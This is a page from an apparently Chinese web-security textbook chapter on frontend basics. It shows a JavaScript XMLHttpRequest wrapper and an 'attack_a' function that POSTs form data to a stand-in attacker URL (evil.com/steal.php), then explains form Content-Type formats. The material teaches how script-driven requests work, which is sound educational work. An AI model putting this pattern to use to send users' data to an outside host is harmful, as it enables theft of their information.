 第 2 章　前端基础

return request;
}();

request = function(method,src,argv,content_type){
xhr.open(method,src,false); // 同步方式
if(method=='POST')xhr.setRequestHeader('Content-Type',content_type);
// 设置表单的 Content-Type 类型，常见的是 application/x-www-form-urlencoded
xhr.send(argv); // 发送 POST 数据
return xhr.responseText; // 返回响应的内容
};

attack_a = function(){
var src = http://www.evil.com/steal.php;
var argv_0 = "&name1=value1&name2=value2";
request("POST",src,argv_0,"application/x-www-form-urlencoded");
};
attack_a();

POST 表单提交的 Content-Type 为 application/x-www-form-urlencoded，它是一种默认的标准格式。还有一种比较常见：multipart/form-data。它一般出现在有文件上传的表单中，示例如下：

xhr = function(){
/*省略 xhr 对象的创建*/
}();

request = function(method,src,argv,content_type){
xhr.open(method,src,false);
if(method=='POST')xhr.setRequestHeader('Content-Type',content_type);
xhr.send(argv);
return xhr.responseText;
}

31